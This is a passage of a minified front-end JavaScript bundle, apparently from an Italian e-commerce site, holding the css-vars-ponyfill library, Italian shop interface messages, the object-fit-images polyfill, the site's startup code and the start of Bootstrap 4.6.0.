t=a.some(function(e){return/:(?:root|host)(?![.:#(])/.test(e)})&&/^--\S/.test(e.property),n=/var\(/.test(e.value);return t||n});return a.length||n("selector missing"),{type:"rule",selectors:a,declarations:l}}function v(t){if(!t&&!r())return n("missing '{'");for(var i,o=u();e.length&&(t||"}"!==e[0])&&(i=m()||g());)i.type&&o.push(i),o=o.concat(u());return t||a()?o:n("missing '}'")}return{type:"stylesheet",stylesheet:{rules:v(!0),errors:[]}}}function p(e){var t=i({},{parseHost:!1,store:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),n=new RegExp(":".concat(t.parseHost?"host":"root","$"));return"string"==typeof e&&(e=d(e,t)),e.stylesheet.rules.forEach(function(e){"rule"===e.type&&e.selectors.some(function(e){return n.test(e)})&&e.declarations.forEach(function(e,n){var i=e.property,o=e.value;i&&0===i.indexOf("--")&&(t.store[i]=o)})}),t.store}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i={charset:function(e){return"@charset "+e.name+";"},comment:function(e){return 0===e.comment.indexOf("__CSSVARSPONYFILL")?"/*"+e.comment+"*/":""},"custom-media":function(e){return"@custom-media "+e.name+" "+e.media+";"},declaration:function(e){return e.property+":"+e.value+";"},document:function(e){return"@"+(e.vendor||"")+"document "+e.document+"{"+o(e.rules)+"}"},"font-face":function(e){return"@font-face{"+o(e.declarations)+"}"},host:function(e){return"@host{"+o(e.rules)+"}"},import:function(e){return"@import "+e.name+";"},keyframe:function(e){return e.values.join(",")+"{"+o(e.declarations)+"}"},keyframes:function(e){return"@"+(e.vendor||"")+"keyframes "+e.name+"{"+o(e.keyframes)+"}"},media:function(e){return"@media "+e.media+"{"+o(e.rules)+"}"},namespace:function(e){return"@namespace "+e.name+";"},page:function(e){return"@page "+(e.selectors.length?e.selectors.join(", "):"")+"{"+o(e.declarations)+"}"},"page-margin-box":function(e){return"@"+e.name+"{"+o(e.declarations)+"}"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(",")+"{"+o(t)+"}"},supports:function(e){return"@supports "+e.supports+"{"+o(e.rules)+"}"}};function o(e){for(var o="",r=0;r<e.length;r++){var a=e[r];n&&n(a);var s=i[a.type](a);s&&(o+=s,s.length&&a.selectors&&(o+=t))}return o}return o(e.stylesheet.rules)}l.range=u;var h="--",m="var";function g(e){var t=i({},{preserveStatic:!0,preserveVars:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return"string"==typeof e&&(e=d(e,t)),function e(t,n){t.rules.forEach(function(i){i.rules?e(i,n):i.keyframes?i.keyframes.forEach(function(e){"keyframe"===e.type&&n(e.declarations,i)}):i.declarations&&n(i.declarations,t)})}(e.stylesheet,function(e,n){for(var i=0;i<e.length;i++){var o=e[i],r=o.type,a=o.property,s=o.value;if("declaration"===r)if(t.preserveVars||!a||0!==a.indexOf(h)){if(-1!==s.indexOf(m+"(")){var l=y(s,t);l!==o.value&&(l=v(l),t.preserveVars?(e.splice(i,0,{type:r,property:a,value:l}),i++):o.value=l)}}else e.splice(i,1),i--}}),f(e)}function v(e){return(e.match(/calc\(([^)]+)\)/g)||[]).forEach(function(t){var n="calc".concat(t.split("calc").join(""));e=e.replace(t,n)}),e}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;if(-1===e.indexOf("var("))return e;var i=s("(",")",e);return i?"var"===i.pre.slice(-3)?0===i.body.trim().length?(t.onWarning("var() must contain a non-whitespace string"),e):i.pre.slice(0,-3)+function(e){var i=e.split(",")[0].replace(/[\s\n\t]/g,""),o=(e.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],r=Object.prototype.hasOwnProperty.call(t.variables,i)?String(t.variables[i]):void 0,a=r||(o?String(o):void 0),s=n||e;return r||t.onWarning('variable "'.concat(i,'" is undefined')),a&&"undefined"!==a&&a.length>0?y(a,t,s):"var(".concat(s,")")}(i.body)+y(i.post,t):i.pre+"(".concat(y(i.body,t),")")+y(i.post,t):(-1!==e.indexOf("var(")&&t.onWarning('missing closing ")" in the value "'.concat(e,'"')),e)}var b="undefined"!=typeof window,w=b&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),_={group:0,job:0},C={rootElement:b?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onError:function(){},onWarning:function(){},onSuccess:function(){},onComplete:function(){},onFinally:function(){}},T={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssMediaQueries:/@media[^{]+\{([\s\S]+?})\s*}/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVarDeclRules:/(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^}]*})/g,cssVarDecls:/(?:[\s;]*)(-{2}\w[\w-]*)(?:\s*:\s*)([^;]*);/g,cssVarFunc:/var\(\s*--[\w-]/,cssVars:/(?:(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},S={dom:{},job:{},user:{}},x=!1,k=null,E=0,A=null,N=!1;
/**
 * Fetches, parses, and transforms CSS custom properties from specified
 * <style> and <link> elements into static values, then appends a new <style>
 * element with static values to the DOM to provide CSS custom property
 * compatibility for legacy browsers. Also provides a single interface for
 * live updates of runtime values in both modern and legacy browsers.
 *
 * @preserve
 * @param {object}   [options] Options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes
 * @param {boolean}  [options.shadowDOM=false] Determines if shadow DOM <link>
 *                   and <style> nodes will be processed.
 * @param {string}   [options.include="style,link[rel=stylesheet]"] CSS selector
 *                   matching <link re="stylesheet"> and <style> nodes to
 *                   process
 * @param {string}   [options.exclude] CSS selector matching <link
 *                   rel="stylehseet"> and <style> nodes to exclude from those
 *                   matches by options.include
 * @param {object}   [options.variables] A map of custom property name/value
 *                   pairs. Property names can omit or include the leading
 *                   double-hyphen (—), and values specified will override
 *                   previous values
 * @param {boolean}  [options.onlyLegacy=true] Determines if the ponyfill will
 *                   only generate legacy-compatible CSS in browsers that lack
 *                   native support (i.e., legacy browsers)
 * @param {boolean}  [options.preserveStatic=true] Determines if CSS
 *                   declarations that do not reference a custom property will
 *                   be preserved in the transformed CSS
 * @param {boolean}  [options.preserveVars=false] Determines if CSS custom
 *                   property declarations will be preserved in the transformed
 *                   CSS
 * @param {boolean}  [options.silent=false] Determines if warning and error
 *                   messages will be displayed on the console
 * @param {boolean}  [options.updateDOM=true] Determines if the ponyfill will
 *                   update the DOM after processing CSS custom properties
 * @param {boolean}  [options.updateURLs=true] Determines if relative url()
 *                   paths will be converted to absolute urls in external CSS
 * @param {boolean}  [options.watch=false] Determines if a MutationObserver will
 *                   be created that will execute the ponyfill when a <link> or
 *                   <style> DOM mutation is observed
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments
 * @param {function} [options.onError] Callback after a CSS parsing error has
 *                   occurred or an XHR request has failed. Passes 1) an error
 *                   message, and 2) source node reference, 3) xhr, and 4 url as
 *                   arguments.
 * @param {function} [options.onWarning] Callback after each CSS parsing warning
 *                   has occurred. Passes 1) a warning message as an argument.
 * @param {function} [options.onSuccess] Callback after CSS data has been
 *                   collected from each node and before CSS custom properties
 *                   have been transformed. Allows modifying the CSS data before
 *                   it is transformed by returning any string value (or false
 *                   to skip). Passes 1) CSS text, 2) source node reference, and
 *                   3) the source URL as arguments.
 * @param {function} [options.onComplete] Callback after all CSS has been
 *                   processed, legacy-compatible CSS has been generated, and
 *                   (optionally) the DOM has been updated. Passes 1) a CSS
 *                   string with CSS variable values resolved, 2) an array of
 *                   output <style> node references that have been appended to
 *                   the DOM, 3) an object containing all custom properies names
 *                   and values, and 4) the ponyfill execution time in
 *                   milliseconds.
 * @param {function} [options.onFinally] Callback in modern and legacy browsers
 *                   after the ponyfill has finished all tasks. Passes 1) a
 *                   boolean indicating if the last ponyfill call resulted in a
 *                   style change, 2) a boolean indicating if the current
 *                   browser provides native support for CSS custom properties,
 *                   and 3) the ponyfill execution time in milliseconds.
 * @example
 *
 *   cssVars({
 *     rootElement   : document,
 *     shadowDOM     : false,
 *     include       : 'style,link[rel="stylesheet"]',
 *     exclude       : '',
 *     variables     : {},
 *     onlyLegacy    : true,
 *     preserveStatic: true,
 *     preserveVars  : false,
 *     silent        : false,
 *     updateDOM     : true,
 *     updateURLs    : true,
 *     watch         : false,
 *     onBeforeSend(xhr, node, url) {},
 *     onError(message, node, xhr, url) {},
 *     onWarning(message) {},
 *     onSuccess(cssText, node, url) {},
 *     onComplete(cssText, styleNode, cssVariables, benchmark) {},
 *     onFinally(hasChanged, hasNativeSupport, benchmark)
 *   });
 */
function O(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=i({},C,e);function n(e,n,i,o){!t.silent&&window.console,t.onError(e,n,i,o)}function o(e){!t.silent&&window.console,t.onWarning(e)}function a(e){t.onFinally(Boolean(e),w,I()-t.__benchmark)}if(b){if(t.watch)return t.watch=C.watch,function(e){function t(e){var t=n(e)&&e.hasAttribute("disabled"),i=(e.sheet||{}).disabled;return t||i}function n(e){var t="link"===e.nodeName.toLowerCase()&&-1!==(e.getAttribute("rel")||"").indexOf("stylesheet");return t}function i(e){return"style"===e.nodeName.toLowerCase()}if(!window.MutationObserver)return;k&&(k.disconnect(),k=null);(k=new MutationObserver(function(o){var r=o.some(function(o){return function(i){var o=!1;if("attributes"===i.type&&n(i.target)&&!t(i.target)){var r="disabled"===i.attributeName,a="href"===i.attributeName,s="skip"===i.target.getAttribute("data-cssvars"),l="src"===i.target.getAttribute("data-cssvars");r?o=!s&&!l:a&&(s?i.target.setAttribute("data-cssvars",""):l&&D(e.rootElement,!0),o=!0)}return o}(o)||function(e){var t=!1;if("childList"===e.type){var n=i(e.target),o="out"===e.target.getAttribute("data-cssvars");t=n&&!o}return t}(o)||function(e){var o=!1;"childList"===e.type&&(o=Array.apply(null,e.addedNodes).some(function(e){var o=1===e.nodeType,r=o&&e.hasAttribute("data-cssvars"),a=i(e)&&T.cssVars.test(e.textContent),s=!r&&(n(e)||a);return s&&!t(e)}));return o}(o)||function(t){var n=!1;"childList"===t.type&&(n=Array.apply(null,t.removedNodes).some(function(t){var n=1===t.nodeType,i=n&&"out"===t.getAttribute("data-cssvars"),o=n&&"src"===t.getAttribute("data-cssvars"),r=o;if(o||i){var a=t.getAttribute("data-cssvars-group"),s=e.rootElement.querySelector('[data-cssvars-group="'.concat(a,'"]'));o&&D(e.rootElement,!0),s&&s.parentNode.removeChild(s)}return r}));return n}(o)});r&&O(e)})).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0})}(t),void O(t);if(!1===t.watch&&k&&(k.disconnect(),k=null),!t.__benchmark){if(x===t.rootElement)return void function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;clearTimeout(A),A=setTimeout(function(){e.__benchmark=null,O(e)},t)}(e);var s=Array.apply(null,t.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])'));if(t.__benchmark=I(),t.exclude=[k?'[data-cssvars]:not([data-cssvars=""])':'[data-cssvars="out"]',"link[disabled]:not([data-cssvars])",t.exclude].filter(function(e){return e}).join(","),t.variables=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=/^-{2}/;return Object.keys(e).reduce(function(n,i){var o=t.test(i)?i:"--".concat(i.replace(/^-+/,""));return n[o]=e[i],n},{})}(t.variables),s.forEach(function(e){var t="style"===e.nodeName.toLowerCase()&&e.__cssVars.text,n=t&&e.textContent!==e.__cssVars.text;t&&n&&(e.sheet&&(e.sheet.disabled=!1),e.setAttribute("data-cssvars",""))}),!k)Array.apply(null,t.rootElement.querySelectorAll('[data-cssvars="out"]')).forEach(function(e){var n=e.getAttribute("data-cssvars-group");(n?t.rootElement.querySelector('[data-cssvars="src"][data-cssvars-group="'.concat(n,'"]')):null)||e.parentNode.removeChild(e)}),E&&s.length<E&&(E=s.length,S.dom={})}if("loading"!==document.readyState)if(w&&t.onlyLegacy){var l=!1;if(t.updateDOM){var c=t.rootElement.host||(t.rootElement===document?document.documentElement:t.rootElement);Object.keys(t.variables).forEach(function(e){var n=t.variables[e];l=l||n!==getComputedStyle(c).getPropertyValue(e),c.style.setProperty(e,n)})}a(l)}else!N&&(t.shadowDOM||t.rootElement.shadowRoot||t.rootElement.host)?r({rootElement:C.rootElement,include:C.include,exclude:t.exclude,skipDisabled:!1,onSuccess:function(e,t,n){return!((t.sheet||{}).disabled&&!t.__cssVars)&&((e=((e=e.replace(T.cssComments,"").replace(T.cssMediaQueries,"")).match(T.cssVarDeclRules)||[]).join(""))||!1)},onComplete:function(e,n,i){p(e,{store:S.dom,onWarning:o}),N=!0,O(t)}}):(x=t.rootElement,r({rootElement:t.rootElement,include:t.include,exclude:t.exclude,skipDisabled:!1,onBeforeSend:t.onBeforeSend,onError:function(e,t,i){var o=e.responseURL||P(i,location.href),r=e.statusText?"(".concat(e.statusText,")"):"Unspecified Error"+(0===e.status?" (possibly CORS related)":"");n("CSS XHR Error: ".concat(o," ").concat(e.status," ").concat(r),t,e,o)},onSuccess:function(e,n,i){if((n.sheet||{}).disabled&&!n.__cssVars)return!1;var o="link"===n.nodeName.toLowerCase(),r="style"===n.nodeName.toLowerCase()&&e!==n.textContent,a=t.onSuccess(e,n,i);return e=void 0!==a&&!1===Boolean(a)?"":a||e,t.updateURLs&&(o||r)&&(e=function(e,t){return(e.replace(T.cssComments,"").match(T.cssUrls)||[]).forEach(function(n){var i=n.replace(T.cssUrls,"$1"),o=P(i,t);e=e.replace(n,n.replace(i,o))}),e}(e,i)),e},onComplete:function(e,r){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],l=i({},S.dom,S.user);if(S.job={},s.forEach(function(e,i){var a=r[i];if(e.__cssVars=e.__cssVars||{},e.__cssVars.text=a,T.cssVars.test(a))try{var s=d(a,{preserveStatic:t.preserveStatic,removeComments:!0});p(s,{parseHost:Boolean(t.rootElement.host),store:S.dom,onWarning:o}),e.__cssVars.tree=s}catch(t){n(t.message,e)}}),i(S.job,S.dom),t.updateDOM?(i(S.user,t.variables),i(S.job,S.user)):(i(S.job,S.user,t.variables),i(l,t.variables)),_.job>0&&Boolean(Object.keys(S.job).length>Object.keys(l).length||Boolean(Object.keys(l).length&&Object.keys(S.job).some(function(e){return S.job[e]!==l[e]}))))D(t.rootElement),O(t);else{var c=[],u=[],h=!1;if(t.updateDOM&&_.job++,s.forEach(function(e,a){var s=!e.__cssVars.tree;if(e.__cssVars.tree)try{g(e.__cssVars.tree,i({},t,{variables:S.job,onWarning:o}));var l=f(e.__cssVars.tree);if(t.updateDOM){var d=r[a],p=T.cssVarFunc.test(d);if(e.getAttribute("data-cssvars")||e.setAttribute("data-cssvars","src"),l.length&&p){var m=e.getAttribute("data-cssvars-group")||++_.group,v=l.replace(/\s/g,""),y=t.rootElement.querySelector('[data-cssvars="out"][data-cssvars-group="'.concat(m,'"]'))||document.createElement("style");h=h||T.cssKeyframes.test(l),t.preserveStatic&&e.sheet&&(e.sheet.disabled=!0),y.hasAttribute("data-cssvars")||y.setAttribute("data-cssvars","out"),v===e.textContent.replace(/\s/g,"")?(s=!0,y&&y.parentNode&&(e.removeAttribute("data-cssvars-group"),y.parentNode.removeChild(y))):v!==y.textContent.replace(/\s/g,"")&&([e,y].forEach(function(e){e.setAttribute("data-cssvars-job",_.job),e.setAttribute("data-cssvars-group",m)}),y.textContent=l,c.push(l),u.push(y),y.parentNode||e.parentNode.insertBefore(y,e.nextSibling))}}else e.textContent.replace(/\s/g,"")!==l&&c.push(l)}catch(t){n(t.message,e)}s&&e.setAttribute("data-cssvars","skip"),e.hasAttribute("data-cssvars-job")||e.setAttribute("data-cssvars-job",_.job)}),E=t.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])').length,t.shadowDOM)for(var m,v=[].concat(t.rootElement).concat(Array.apply(null,t.rootElement.querySelectorAll("*"))),y=0;m=v[y];++y){if(m.shadowRoot&&m.shadowRoot.querySelector("style"))O(i({},t,{rootElement:m.shadowRoot}))}t.updateDOM&&h&&function(e){var t=["animation-name","-moz-animation-name","-webkit-animation-name"].filter(function(e){return getComputedStyle(document.body)[e]})[0];if(t){for(var n=e.getElementsByTagName("*"),i=[],o=0,r=n.length;o<r;o++){var a=n[o],s=getComputedStyle(a)[t];"none"!==s&&(a.style[t]+="__CSSVARSPONYFILL-KEYFRAMES__",i.push(a))}document.body.offsetHeight;for(var l=0,c=i.length;l<c;l++){var u=i[l].style;u[t]=u[t].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}(t.rootElement),x=!1,t.onComplete(c.join(""),u,JSON.parse(JSON.stringify(S.job)),I()-t.__benchmark),a(u.length)}}}));else document.addEventListener("DOMContentLoaded",function t(n){O(e),document.removeEventListener("DOMContentLoaded",t)})}}function P(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,n=document.implementation.createHTMLDocument(""),i=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(i),n.body.appendChild(o),i.href=t,o.href=e,o.href}function I(){return b&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}function D(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];Array.apply(null,e.querySelectorAll('[data-cssvars="skip"],[data-cssvars="src"]')).forEach(function(e){return e.setAttribute("data-cssvars","")}),t&&(S.dom={})}O.reset=function(){for(var e in _.job=0,_.group=0,x=!1,k&&(k.disconnect(),k=null),E=0,A=null,N=!1,S)S[e]={}},t.a=O},function(e,t,n){"use strict";t.a={it:{attention:"Attenzione",perfect:"Perfetto",error_personal_data:"Non hai accettato il trattamento dei dati personali!",send_to:"Invia a questo indirizzo",update:"Modifica",no_size:"Nessuna taglia disponibile",delete_shipping:"Indizzo eliminato con successo!",deleteEmail:"L'e-mail <b>",deleteEmail2:"</b> è stata cancellata dalla newsletter",wish_remove:"rimuovi dalla wishlist",wish_add:"aggiungi alla wishlist",newsletterAdd:"L'e-mail <b>",newsletterAdd2:"</b> è stata iscritta alla newsletter",noProd:"Nessun prodotto trovato in questa sezione",requestReturn:"Richiesta di reso inoltrata",selectShip:"Indirizzo selezionato",taglia:"selezionare la taglia",selectsize:"Nessuna taglia selezionata",shipping_data:"Dati di spedizione",personal_data:"Dati personali",chosen_pudo:"Punto di ritiro selezionato",invalid_zip:"Il CAP non è valido",error_shipping_pudo:"Non risulta essere stato scelto nessun punto di ritiro",warning_autocomplete:'Per continuare, inizia a digitare nel campo "Indirizzo" e seleziona la tua opzione dalla tendina di completamento automatico.',1001:"Per continuare occorre accettare il trattamento dei dati personali",1002:"Selezionare un metodo di pagamento",1003:"Selezionare l'indirizzo di spedizione!",1004:"Completare i campi mancanti!",1005:"Modifiche apportate con successo!!",1006:"Selezionare la taglia!",1007:"Transazione annullata!",1008:"E' necessario effettuare il login!",1009:"Per favore inserisci il nome",1010:"Prodotto aggiunto con successo!",added_to_cart:"prodotto aggiunto al carrello!",continue_shopping:"Continua con gli acquisti",goto_cart:"Vai al carrello",goto_login:"Vai alla login",wishMustLogin:"Devi essere loggato per aggiungere il prodotto alla wish list",size_guide_title:"Guida alle taglie",max_quantity_reached:"Quantità massima raggiunta",country:"Nazione",confirm:"Conferma",cancel:"Annulla",close:"Chiudi",title_substitution:"Reso per ordine n° "}}},function(e,t,n){"use strict";
/*! npm.im/object-fit-images 3.2.4 */var i="bfred-it:object-fit-images",o=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,r="undefined"==typeof Image?{style:{"object-position":1}}:new Image,a="object-fit"in r.style,s="object-position"in r.style,l="background-size"in r.style,c="string"==typeof r.currentSrc,u=r.getAttribute,d=r.setAttribute,p=!1;function f(e,t,n){var i="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(t||1)+"' height='"+(n||0)+"'%3E%3C/svg%3E";u.call(e,"src")!==i&&d.call(e,"src",i)}function h(e,t){e.naturalWidth?t(e):setTimeout(h,100,e,t)}function m(e){var t=function(e){for(var t,n=getComputedStyle(e).fontFamily,i={};null!==(t=o.exec(n));)i[t[1]]=t[2];return i}(e),n=e[i];if(t["object-fit"]=t["object-fit"]||"fill",!n.img){if("fill"===t["object-fit"])return;if(!n.skipTest&&a&&!t["object-position"])return}if(!n.img){n.img=new Image(e.width,e.height),n.img.srcset=u.call(e,"data-ofi-srcset")||e.srcset,n.img.src=u.call(e,"data-ofi-src")||e.src,d.call(e,"data-ofi-src",e.src),e.srcset&&d.call(e,"data-ofi-srcset",e.srcset),f(e,e.naturalWidth||e.width,e.naturalHeight||e.height),e.srcset&&(e.srcset="");try{!function(e){var t={get:function(t){return e[i].img[t||"src"]},set:function(t,n){return e[i].img[n||"src"]=t,d.call(e,"data-ofi-"+n,t),m(e),t}};Object.defineProperty(e,"src",t),Object.defineProperty(e,"currentSrc",{get:function(){return t.get("currentSrc")}}),Object.defineProperty(e,"srcset",{get:function(){return t.get("srcset")},set:function(e){return t.set(e,"srcset")}})}(e)}catch(e){window.console}}!function(e){if(e.srcset&&!c&&window.picturefill){var t=window.picturefill._;e[t.ns]&&e[t.ns].evaled||t.fillImg(e,{reselect:!0}),e[t.ns].curSrc||(e[t.ns].supported=!1,t.fillImg(e,{reselect:!0})),e.currentSrc=e[t.ns].curSrc||e.src}}(n.img),e.style.backgroundImage='url("'+(n.img.currentSrc||n.img.src).replace(/"/g,'\\"')+'")',e.style.backgroundPosition=t["object-position"]||"center",e.style.backgroundRepeat="no-repeat",e.style.backgroundOrigin="content-box",/scale-down/.test(t["object-fit"])?h(n.img,function(){n.img.naturalWidth>e.width||n.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"}):e.style.backgroundSize=t["object-fit"].replace("none","auto").replace("fill","100% 100%"),h(n.img,function(t){f(e,t.naturalWidth,t.naturalHeight)})}function g(e,t){var n=!p&&!e;if(t=t||{},e=e||"img",s&&!t.skipTest||!l)return!1;"img"===e?e=document.getElementsByTagName("img"):"string"==typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var o=0;o<e.length;o++)e[o][i]=e[o][i]||{skipTest:t.skipTest},m(e[o]);n&&(document.body.addEventListener("load",function(e){"IMG"===e.target.tagName&&g(e.target,{skipTest:t.skipTest})},!0),p=!0,e="img"),t.watchMQ&&window.addEventListener("resize",g.bind(null,e,{skipTest:t.skipTest}))}g.supportsObjectFit=a,g.supportsObjectPosition=s,function(){function e(e,t){return e[i]&&e[i].img&&("src"===t||"srcset"===t)?e[i].img:e}s||(HTMLImageElement.prototype.getAttribute=function(t){return u.call(e(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,n){return d.call(e(this,t),t,String(n))})}(),e.exports=g},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){n(7),e.exports=n(27)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){var i=n(0),o=n.n(i),r=(n(8),n(11)),a=(n.n(r),n(12)),s=(n.n(a),n(2)),l=n(13),c=n(15),u=n(17),d=n(18),p=n(20),f=n(21),h=n(22),m=n(23),g=n(24),v=n(25),y=n(26);e.$=e.jQuery=o.a;var b=new l.a({common:c.a,home:u.a,product:d.a,products:p.a,contacts:f.a,user:h.a,account:m.a,cart:g.a,page:v.a,about:y.a});t(document).ready(function(){b.loadEvents(),Object(s.a)({onlyVars:!0,silent:!0,exclude:'[href$="7A4ABD7D1B580CC48.css"]'}),t(".cat-lev-1>a").on("click",function(e){if(o()(window).width()>1024)return e.preventDefault(),!1})})}.call(t,n(5),n(0))},function(e,t,n){"use strict";var i=n(9);n.n(i)},function(e,t,n){(function(e,t,n){"use strict";function i(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var o=i(t),r=i(n);function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function s(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}function l(){return(l=Object.assign||function(e){for(var t=arguments,n=1;n<arguments.length;n++){var i=t[n];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e}).apply(this,arguments)}var c="transitionend";function u(e){var t=this,n=!1;return o.default(this).one(d.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||d.triggerTransitionEnd(t)},e),this}var d={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=o.default(e).css("transition-duration"),n=o.default(e).css("transition-delay"),i=parseFloat(t),r=parseFloat(n);return i||r?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){o.default(e).trigger(c)},supportsTransitionEnd:function(){return Boolean(c)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=t[i],a=r&&d.isElement(r)?"element":null===(s=r)||void 0===s?""+s:{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(a))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+o+'".')}var s},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?d.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===o.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=o.default.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};d.jQueryDetection(),o.default.fn.emulateTransitionEnd=u,o.default.event.special[d.TRANSITION_END]={bindType:c,delegateType:c,handle:function(e){if(o.default(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var p=o.default.fn.alert,f=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){o.default.removeData(this._element,"bs.alert"),this._element=null},t._getRootElement=function(e){var t=d.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n||(n=o.default(e).closest(".alert")[0]),n},t._triggerCloseEvent=function(e){var t=o.default.Event("close.bs.alert");return o.default(e).trigger(t),t},t._removeElement=function(e){var t=this;if(o.default(e).removeClass("show"),o.default(e).hasClass("fade")){var n=d.getTransitionDurationFromElement(e);o.default(e).one(d.TRANSITION_END,function(n){return t._destroyElement(e,n)}).emulateTransitionEnd(n)}else this._destroyElement(e)},t._destroyElement=function(e){o.default(e).detach().trigger("closed.bs.alert").remove()},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this),i=n.data("bs.alert");i||(i=new e(this),n.data("bs.alert",i)),"close"===t&&i[t](this)})},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),e}();o.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',f._handleDismiss(new f)),o.default.fn.alert=f._jQueryInterface,o.default.fn.alert.Constructor=f,o.default.fn.alert.noConflict=function(){return o.default.fn.alert=p,f._jQueryInterface};var h=o.default.fn.button,m=function(){function e(e){this._element=e,this.shouldAvoidTriggerChange=!1}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,n=o.default(this._element).closest('[data-toggle="buttons"]')[0];if(n){var i=this._element.querySelector('input:not([type="hidden"])');if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains("active"))e=!1;else{var r=n.querySelector(".active");r&&o.default(r).removeClass("active")}e&&("checkbox"!==i.type&&"radio"!==i.type||(i.checked=!this._element.classList.contains("active")),this.shouldAvoidTriggerChange||o.default(i).trigger("change")),i.focus(),t=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),e&&o.default(this._element).toggleClass("active"))},t.dispose=function(){o.default.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(t,n){return this.each(function(){var i=o.default(this),r=i.data("bs.button");r||(r=new e(this),i.data("bs.button",r)),r.shouldAvoidTriggerChange=n,"toggle"===t&&r[t]()})},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),e}();o.default(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=e.target,n=t;if(o.default(t).hasClass("btn")||(t=o.default(t).closest(".btn")[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))e.preventDefault();else{var 